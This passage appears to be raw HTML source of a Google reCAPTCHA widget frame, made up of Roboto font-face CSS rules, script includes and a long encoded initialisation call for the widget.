U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O6f73HIEnVACWNnwNPixZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O6f73HIEnVACWNnwNPixZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O6f73HIEnVACWNnwNPixZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMO8dFFQw44Kw5UKwpbCjkrCksK8OsO9w6vDrCQbwqFSwoNzwp1kwqzDulLDn17CoXtcw5jCvcOFwrfDl07CpMOww5HDuV/CrSbCoynDtcOFQ0bDvQzDusOgwrLCscKkPsKhf8K/AMOuJcOsw4TCj8OWwpXCmmcZMDQ4THBCSMKVGMOtw77Dl8Orwop6wr3DrWIPO8KORSdJO8OLYVhWw7YXwpU/[base64]/[base64]/DvcKrw5kZDBsQTMK4w4A7w6HCrg0/wqAYTcOmw7EKwpgxGMOBR8KAw5LDj8KIcMKCwqIfw6LDtcKEPAkHF8KNMCbCrMOIwplrw6RbwokQwr3DsMOndcKqw6TCp8K/wr8/c2rDgMKDw5LCpcKaMDBIw5XDhcKhGWXCosO5wojDmsOdw7PCpsO6w6kMw4vCtMKcecOkQcO2BAPDpFPClsKrSBXCh8OGwrPDrcO3G0InK3QIw7VVwrRww6ZXwp5kGlPChGLDqiPCkFM9S8ObKCYjwoEQwp3DjTzCo8OMwrBoR8K5USzDrSPChsKWX3jCnW/ChSEsScOwWGEoZmjDiMOVw6QUwrM/dcOOw4PClkXDgcKDw60HwpzCn0fDkBY7RjzCoFc/esKYH8OjDcOZdMOHFcO+SEjDksKcMcOOw4/DnMKELsKHw6hsFnPCoHLCl2LCpMOyw4NhGh7Ctx/CunRIwolVw61Vw4JkbS9Dwq8bKMO9w69xwpJvEQLCmcOpw4rDhcOAwrwHfyzDsCoaI8OxfMO1w50lwqXCrcOGBsOnw6XDgFTDnC/[base64]/DjcKvUcOwVkMUw7olwoNVwpxXw7nDmMOdWyrCmsK1MU/Cvz7DsQrDs8OfwqHCoMOgUMK1ecObw4ssOsKQLcKYw4ELWGfCqU7CgcO+wpfDpmMdJcKLw40DaX0VHDsVw4LCjkrCim0yFnTDlVjCnMOxw4vChsOtw77CtTtYwqfDpQLDtMOmwoXCvWMYw70bKsOew5LDlEwqwp/[base64]/wq1Cw6EBWAbCocK/wqcYwoJVMmk3w50eHMOiw6fDvgFWFcOcf8KpGsKAw4PDrMOxKsKcIsKBw5nCjRvDnmfCqzHDo8KywovCucKbF3/DiHFLX8OnwrHCrkVVWgdSWEthScOBwqJIABAhBGZfw7Mbw7o2wphmPMK9w6UYLsOGwqM0wrXDuMOWIHURARTCjjdnw5LClsKwH08gwoN8AcOsw4TCh1vDmwYGw7InKcOURsKjMSrDjgXDmsOJwoPDo8KjUCcnVHZWw6QKw4EOw4/DnMO3DGLChMOXw5BZOxl7w5Z9w6rCs8OXw4MfL8OAwpnDnBPDviBpN8OCwrZPOcKuVHbDiMKqwr5TwpTDjcKGZwbCgcOJwoQ+wpoJw47CtnQzPMKATgVTQhvCmMK3KUQrwqPDgcKHfMOgw7nCtRw9KMKaQcK5w5XCvHAoWlbCgz5vOcK/DcKqwr4OHzrDl8OrEnI0V1h2XyRoE8OvD2DDkTfDh0QRwprDilhew4AYwoHDkn3ClANsFmjDjsObakDCklstw43DpzzCr8KZcsKZNxpVw5vDsGzDoWtwwrnCjcOVCcKJIMODwo3CpcOdS05lFEjCrMO1Nx/[base64]/CncKiw7AJMcOhI1pfw7p+wpsGbMKvFA84wrAcMsKIFMOxVkPDn31ufsKyHlzDqWoZJ8KvN8OgwpBTScKjFsOiRsO/w68LfQ8WZhvCq1nCjjvDr35rEH/DkcKswq7DjcOHDRfCp2HCrMKDw4LDiCjCgMKIw5lgJgfDnGE3BnbDtsOXVmhaw5TCksKMam5FScKUbmHDqcKJQWPDu8Kpw69wL2ZdTMOpM8KICghoN3rDslXCtB86w4jDpcKkwqsddQPCuGlGMsK5woDCqRbCuULDmcKMYMKPw6kGWsKXZHRNw6I8GcOrcUB/wrPDonoAIGZZw7rDs3Iiwp4Rw6QddnIWXsKHw5Ezw4FgccOpw5kDFMKiG8OsMjrCs8OUTQwRwrrCucK/VjksCxPDjMOrw7RFCx81w4sYwqfDgMK6VcOtw6Qww5DDv1rDiMKxwp/Dp8O7Q8OiXsOhw6fDtcKHVMO/RMKJwqzChhTDo3rCsWJXFw/DhcKHwqvDqBjCm8O7wq8Bw4vCuU4Ow5rDgRURX8K1cVLDr0TDizvDrmXCjMKow5h9ZsKrdsK7C8KBAcKYwrXCpsKawo9mw6ggwplFdWLDgGfDocKIYcOswpkKw7/[base64]/CgcKYwovCvWE0woRzw6s/JsO1woM2U0rCv0AhCTtyXcOYwovCowh6YgQSwqjCiMKzXcOJw5/[base64]/ClMKDC8OrOMO3w7I1wonCo8OEVMOUYsOwbMK1cTDCrkphw5DDh8KGw6PDrRHCmsOnw4FrA3PDoHhIw6F/OnzChiLDvsOzW1B5SsKIMMKkwpLDqlxcw63CnSnDtBnDtsOewp8Od0bCucKaUxFvwowbwrt0w53CgcKDWC47wqLChsKQw48daVLDgsOtwpTCuXtxwprDn8OuZhE0cMK4D8O/w4fCjQDDgMO5w4TCscOGG8O8Q8K4DsOQw6fClErDvU97wrDCswBoMitWwpRidUsJwq/CkW7DmcKTEMKVV8OUdsOBwonCk8K4QsObw77CuMO0SMOLw6/DuMKreznDkwXDv33CmS5OXjM2wrDDthXCgsOBw43CscOLwoo8BMKBwp47CnJ0w6pHw4Z3w6fDgmAPwqDCrTs3BcOBwo7CpMK0VXLCr8KhN8O6NMO+FFMlNGXCmsK3TcKiwpp2w43Crysdwoozw6vCncK+V011cjwAwoHCrhzCg0zDrU3CncOnA8OmwrbDrS/DiMKVSAvDkSxxw4YiGcKiwqnDvcOUDMOcwoLCpcK5BFvCsWbCiwrCoF7DhjwGwoQsRsOgRsKKw5YGW8K0wq/[base64]/[base64]/U3VHRFHDrQJ/wrbDgS53AcK/RsK3wq/CgsKiwr/DicOCwpEPV8OXwq/Cs8KqVMOiw4wqdsOnw7jCisO1TsKzMlTCk1nDqsOQw5RmUB0gdcK+w7/CoMOdwphlw7gTw5NywrF2w5oIwpx1QsKOHnoewqrCg8ObwrzCg8KZJjErwojCh8Ovw50aWQ7Ck8Kewrl6dcOgVBcLccKLCjo1w7R1PcKpKXNrIMKbwqEDbsKuZ03DrH5Fw4Vuwr3DssO/w47DnVjCn8KRGMKRwozCkcKrUjvDqcKYwqjCthnCllUDw5LDlCM6w5hEQyrCg8K+wr3DmRTDkjTCoMONwqFvw4dJw5gWwrZdwr/[base64]/V0HDuMOQw7Nvw7XDosOQF2XCon0rwr7CpCphKUIvMMK8ZsK5S2oGw4HDlX5Xw5LCinN9KsKARTPDosOcwrQNwoFOwrcrw6rCmcKdw77Dvk/[base64]/w5zDpF7CuhDDswJzCMKCGsKjwoDDrGbCtCdlbgfDjwM9w65Nw7FBw7vCoHXDnMOYISbDpsOSwq5GPMKIwqnDoTXCv8KRwrtVwpBeW8KFCsOdIsOhSMK2BcOMUUvCumvCusO6w7vCuA3CqiQ0wpwHLXzDlMKuw63DtMOhbU/[base64]/DqQtww5bDnjoHdHLDv1A+YR0ywpXDlcKLw5Iqw5bCi8OCV8OtCMK9fcKQEUkLwp3DtSTDhwnDuizDs3DCjcKzfcOHZmhgGF9Ua8O/[base64]/Hl8/YGwQwr3CmgDCnhTCtMKfw4zDthtKw55ew7MrcsOmwpHDlyBCwrMUW39Ow4B1JMOtP0zDryo+wqwvw7zCknxcGysGwrwIBsOxD1pQc8KOZcKiZV1Uw4vCpsK7wrlNf1vCt33DokPDklVDTBjCoy/CiMKfIsObwrYESy8yw7o7IDHCgApVRAwMCzRtDiUVwr5Jw5dxw5MHBMKgEcOtdnXCoTBXFQTDoMO0wpfDscO+wrNmXMKpAU/CvX3Cn0ZtwoF+Z8OeaHFUw44OwrHDnsOcwqAJKhQSwoAwZVXCjsKVRREpVVxtUVNtYhhMwpRzwqbCojAzw6YWw404woU4w5Qpwp8kwr88w7HDlCrCokQVw5bDiB54N0RHR3YCw4ZobmFQCDbDm8O/w5nDo17DhlnDiBLCqXc1JmV9XcOtwoXDshhsf8OMw5FwwozDhsOfw5puwr4TG8O3S8KePDLCicKywp1qDcKww705wprChDLCs8OsLSDDrVwvYAjCk8K+YsK1wpkCw5nDk8KAw5DCmcKvPcOAwp9PwqzCnxDCtsOGwq/Ch8KHwopHwqNTQVF2wqhvCsK5FMOXwokYw7zCmcOOw4IVD2jCgcO5w63ChAXDusOjO8Okw6zCicOSwpPDmcKlw5rCmikVCWwQIMOZZwnDjg7CmAZWdg9icMO+w4bCi8KcYsKxw6s3NMKaHsKQwp8swpQEecKOw4ZRwpvCo0BxTH0fwp/Cj1nDkcKREC3CisKtwqE3wrHCtSfDuh0iw4xZWcKNwpx9w44jAFLDjcKnw4kNw6XDqnjCmilqQ0fCtcK7Aw5xwp4kwpYudCXDjgnDlMKQw646wqrDuEIlw7MzwoNbPmrCgcKewoU/wocMw5VTw5FOw4t/[base64]/[base64]/DljgIPinClsODwr/[base64]/[base64]/CmSTDlMOVw4LDrcKzwrcQwot2wolXL8Kfw7V0wqbDj8OewoErw4/DpsKCXMOoYMOrE8ObMysLwr0Gwr9XBsOcwokOdhnChsKROcKeQSrCnMOiwpzDpAvCn8KVw744wro0w4Uow7LDuQ0QOcOjV35hUMKcw5spPQQnwrXCvT3CsT9Rw5DDkmfDs3LCiBBTwqdkw7/[base64]/[base64]/X0PDnMKTNxjDrMKqQErDhBnDt8OIE33CnB3DtsKfwq9ofsO4K01rw59pworCn8KTw5ZpGSQNw7HDrMKmBcOWwrDCjMOSw7Rbwq0bKQJ+IQ/Ds8KBdWbCn8OOwonCnmLCshPCu8OwEsKAw4p7wqzCp29+NAcKw7TCsgjDgMKZw5zCgnYVwooaw6dmXcOtwozDgcKCCcKiwphTw7Vlw60iYFR2PlTCixTDsVvDqsOdPMKqB2wkw49vcsOPaxRHw4rDlcKZSkrCksKLP0laU8KAd8OmN1PDjkwRwoJFM2/CjSIpC3bCgsKlCsKfw6jDg00iw7VGw4c0wp3DqCIZwqrDiMO+w7JRwr3DtcKfw7YVSsOawrDDuSYpYcK9L8O9LAMIw55bVSfDqMKjYsKfw7Y4ZcKRQlzDj1XCmMKVwo/CnMOiw6d1P8OwD8KkwpLDh8Kfw7N9w7/DkCvCrsKEwoMyVjljPQpNwqvCjcKFL8OuesKrJhjCuH/CmMKUw4FWwo1dCsKvThE8w4/CssKHem1KSyvCqMKVNnvChEZXfsKjB8KHIlg4wrrCk8KcwpLDpA5feMOQw7zDncKUw4NUwo9Zw4dow6LDhsOCa8K/McOnw7FLwrM2G8OsGWQ2wovChjk+w5bCkx4lwqvDsnzClngSw5DCksKiw55xODzDmMKWwqEHasOoW8K5w4UiOsOfAXUjeEDDoMKSX8OVY8OcHTZzQMOKC8KcTGpnbB3DtcO2w7RRWcOhbloQDk5aw7jDqcOPZ2LDuwfDkTTDgw/CvcK0w40ecsOVwoLCrxjDhcOpRgrDonM+eSZ2YsK0QcKHXAHDhSduw7QGVxzDpcK/w6TCisOiPBoHw5jDv34SQzDCvsKKwpvCgcO/w6rCnsKjw4TDmcOcwrtecm7CucOLCEUhLcOIw5IAw7/Dt8OXw6PDu2TDocKOwpfCt8Kmwr0BXMKDBW3Ds8KqfcKKYcKAw6nDtQhywpwLwrwpWMKpLCHDlcKzw4jCuH7DjcO/wrvCssOVQT8Fw47ChMKVwpbDj08Ew6Z5b8K+wr0POsOVwphRwp1XRiAAc0PDiBtYeUFLw61/wpPDhcKgwo3DgxBPwpUQw6ATOw4XwozDl8OXZ8O6d8KLXcOyX1UewrdYw5HDv1nDjwfCgms8IcKvwqBuOcOcwql0wrvDhGvDuiclwqrDg8KYw7zCp8O4KsKWwqvDosK+w6tyQMKRWAEpw5XDk8KRw6zCu21WWyFlLMOqemjCk8OWZwzDk8Ktw5/Do8Kyw5nCjcKFSsOxw6HDucOkdcKGWMKlwqU1JmHCiVhJTMKGw67Dm8KwXsOPSMO6w7hgHUPCo0jDjz1aAiVaXB9eF3cwwqkRw50LwqLCi8KhccKiw5bDu0V/HXB5A8KWan7DhsKtw7DDocKBdH3CgsOXIGHDksKNAWjDtiJBwqzCkF4TwpzDjjJ9BBbDoMO6cmwcaS53wprDq0NVBS0nwr9iNcOcwosYVcKuw5tNw6oOZcOowq/Dk0Mdwr7DimbCm8OgaTjDp8KAfcOEY8K3wofDlcKoLnkyw7DDqyZRAcKiwp4LbDvDtzYrw69JG0BIw6PDh0lRwqvDp8OiS8KuwrzCrCjDoF4Fw77DjWZcYyQZMV3DijBXV8OOWC/DicOmwoVwWipKwpkfwqYIJkrCtsOjdENVMU0swpLCkcOcNzPCsF/DnHg8ZMOQUsKVwr8SwqDClsO3w4TChcKfw69pGsKSwplpL8Kfw4XCuF7ClsO+wqzCmWBgw4bCr2rDqgHCrcOTdSfDg2Ruw7bCghcew5zDsMKzw7rDqTDDosO8wpdCwrzDq37CpMO/Ax05wp/[base64]/DowXDgMOmwrrDgRV4RcOsw5I7LcKJwp3Cu0t2ClfDmEk6wqfDp8KWw45cBDLCjipdw7fCpi4xJkHDoXhpTsO1woJrEsOTYwFbw67CmcKgw5XDuMOgw57Dg3zDiMOMwrTCoRbDscO/w4vCrsKqw7R+PCrDhsKQw5PDoMOrBUgVKW7Dm8ODw7cQU8OGJcO2w7FId8K4w6BjwpbChcO+w5/DmMOBwr/CgiDDhj/CiAbDosOFUMKXXsOzesOrwrfDjsOIK1jCs0Nyw6M3wpIAw5fCuMKZwrtswrTChF0OXXYPwoY3w53DkgXCjkFnwpvCgwVvdH3Dnmx7wrHCtDPDgMOoT3l7GsO4w6/Ct8Kyw70aKcKfw6vCli7CvCXDu1gyw7d0LXI1w5xNwoRVw5ghNsKVdBnDo8KPQSnDrFHCtwjDnMOrVw4fw5LCtsOpBxHDscKDasKTwpEKWcOKw7kTfEUgaRNSw5LCisOvS8O6w6PDk8OiV8O/w4BycMOXMkTCjGHDkFfDn8Kbwo7Ch1c4woNDSsKFKcO1TMKBL8OHXBDDnsOUwoZnARPDoyVOw5jCphFQw7VtXX8Ww5Auw6JGw7LClsKvQcKpShIsw6sdNMK9woLChMODYWHCkHMxwqUYw5HCu8KcFn7DrcK/UlzDt8O1wozCtsO6wqPCgMKHfsKXMEnCisOIUsKQwo84GgTDlMOtwo4deMKswrfDphkHZMOne8K8w6DCqsK+ORrCgMKrNMKfw6nDqyrCkC/[base64]/DqA7DrcOvw4jCqMOHwqzDgQsOwobDhcK1IcO0w494e8KZa8Kpw68xDsKVwqtKeMKYwqPCkylXeUPCgsK1aBd8wrBRw6LCmsKXBcK7woAdw7LDiMOWJGknLsOEDcOcwr/Dqm/CtsKqwrLCpMO+CcOHwqTDsMOoCRHCj8KRJ8O0wpckJx1aGMO8w7RaGcO2wpHCm3/DlMK2ZjbDiH7DgsKPDcKUw5TDicKAw7JHw6wrw68gw5w0wpfDq2RXwrXDqsO/bnl/w6YowqVEw7EuwoktIsKnw7zClSVQP8OQPsKIw63CicKsY1PCuFDCg8KZE8KAeXvDpMOhwo/Dl8OzQHnDrXcVwrQow7zCmUZwwqMJWCfDv8OZAsOywq7DkT9pwownPCbCrgLCvREnG8OmCzzDtybDrGfDhMKnVcKEeVnDv8OmLAgxKcKmW0/CtMKGZsO4R8Ozwq1KSgPDicKPLsKQDcO8wpTDqcORwr3Dlm7DhG9EZMKwa3vDiMO/wrUKwrHDssK7w7jDpCY5w6omwpLCph3DjQp/[base64]/[base64]/Coj8eccO4wpJPw6/DgsKwVMKGwoPDhBptZ2TDqsKjw7DClhfDu8O3OMOAMcKJHhLDhsK3w5nCj8Ozwp/[base64]/DoV3DksKuw6DCoilTw4Qaw4vCs8OewrHCt0VufTjDuGvDvcKkBsKpJgdlFhY4VMKUwpFJwpXCvWATw6tjwpRDHmFXw5p/MSvCnWjDmzFvwpVuw7/CqsKPfsKgES4LwrrCr8OoJwE+wog8w7JSV2PDq8OHw7U8RsOnwqvDpRZ9PcOjwpzDohp+woJ1FcOsA33ChE/DgMOVw5ADwqzCn8KewoTDosK6VEHClsKWwqUZMMOlw57DmXoMwpsraDx5wq8Dw4TDvMOdNw0kw4Z/w7DCmcKgHMKmw7xlw44+LcKfwqJkwrHClQYYDAdswpEXw5jDosO9woPCknIywoV9w4TDgGnDjsOfwpA8ScOPVx7CsXJYTFrCvcOlHsKAwpI8clLDll0QCMKYw6jCssKWwqjCrMKVwrzDs8O1FkPDocOQc8K3w7XCughbUsOGwp/CpcK0wobCnUTCkcOJIyZKbcO3MsK5XA48ZcOEBjzCisKCMgBAw6MnVxZgwpHCiMKVw6XDrMOzHCkawpZWwq95w7/Chycowp8Ew6fClcOVQcKxw7PCgUfCk8K3BkAqXMKjwozCgWYEOifDglnCrgdyworCh8OCWhbDr0ZuAsOuw7/Dk0/Dh8O+wopCwq8aN0UyLm1Rw4zCo8K4wrxZQW3DoAPDiMOpw63DiCvDqcO2ICbDvsK2JMKLTMK2wrvCgjvCv8KXwp/CogfDmcOaw77DisOGwrBjw4gxaMOREjfCjcK1wrvCgUbDpcOjw7bDnywcPcO4w5fDrgzCj1DCicKwSWvDiRzDlMO9H3HChHhsWcOIwo7ClFcBfjvDsMKTw7JIDV8Iw5zCiETDhF0pUAFkw4jCjyU/XyRtNAnDuXRAw4DCpnjDhCvDucKEwqXCnW40wrQTd8OTw4nCoMKUwoHDsh8Sw7Bew4nDpMOGH2tawoXDs8O0w53CvAPClcOCKhd/woFiTxYOw77DowwQw45Tw48IcMKjd0YXwoVMN8O4w54NCsKEwpjDosOXwooKwoPChMOrRcOHw6fDncOVYMO/YsKQwocNwqPDj2JuDW7Cmk87KgDDiMK9wqjDmcKXwqzDgcOBwpjCg2Fjw6nDpMKIw7nDuBpANMOUWjIIQRnDgyrDjGXCpcK9cMOdShwcLMOuw4F3ecKUKcONwpY7HcKzwrrDhMKnwoAGfnUuWlknw5HDrgkZWcKkQE/DlcOsRknDhQ3CusOzw6YPw4/Dj8Opwo0kb8KYw4kkwpLCt0rCr8OawpY7d8ODbzLDiMOIRi1mwqVHZTzDlcKzw5TDssOOwrQsLMKjIwkAw4sswrZEw7bDjVIFHMOYw7zDlcOgwqLCucKewo3DjAEUw7/Cr8KAw5YlLsK3woUiw7TDhivDhMKZwqLDsVEJw517wqDClAjCvsKPwpxEXcOtwo3DmcOjewnCqB5bw6vCl29BbcKRwr8wfW3DgMK3WWbCi8OYV8KuF8ONQcK3KWnDv8O+woPClsKvw63CpDEew6Vdw51TwrEfVsKzwocBDF/CpsOjY1vChBUbHSEfES/[base64]/wqfCoXg1w6/Dp8O/wqNnK1DDu2fDh8OoMl/DusOXwrdXG8KfwprDnBw9w6s0wpfCg8ONw5wuw65PPnHCsCk8w69lwrDDmsO3L0/CpGsxFkbCncOtwrUww5PChQHDlsOPw4rCnMOBCWEpwrJow7E9OcOOWcK3worCisK5wqbCvsO6w40qUlzClldKEm5kw71EN8OGw4tFwoARwrXDlMKlMcOPCmrDhXzDonPDv8O/f3JNw5vCiMOqCHXDgHZHwoTCk8Klw77CtgkRwroKWm7CocOHwqF2wolJwq4lwobCgjPDm8O1dhDDnnRTFTHDisOuw7jCh8KAbkZ+w57Dj8OOwr1uw68lw6VxARPDrmPDmcKIwp/[base64]/AsOBQMKpCcOww5DDg18KSMKASVstw5DCojPDkcOdwrDCuiTDhRUgw4IiworCn0cYwpXCucK4wrXDnTvDnnrDlAHCmU85w6rCulc3F8KRWD/[base64]/MsO3wrXDsUs7w7MUwp9/[base64]/DvR/DpGVgNMOnwpNcw4vDvV3CjcKcwpvDrMKzbFfDvMKIwrE9w67CocKcwqtPV8OJWsKywo7Do8OwwohNw64cK8KfwrjDncOUCsKawqwD